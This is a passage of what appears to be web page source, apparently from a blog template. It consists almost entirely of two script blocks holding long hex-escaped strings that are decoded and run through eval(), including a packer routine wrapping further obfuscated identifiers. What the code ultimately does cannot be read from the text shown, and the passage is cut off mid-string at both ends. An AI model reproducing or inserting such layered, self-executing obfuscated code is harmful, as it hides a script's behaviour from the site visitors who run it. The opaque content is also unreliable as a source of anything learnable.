x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x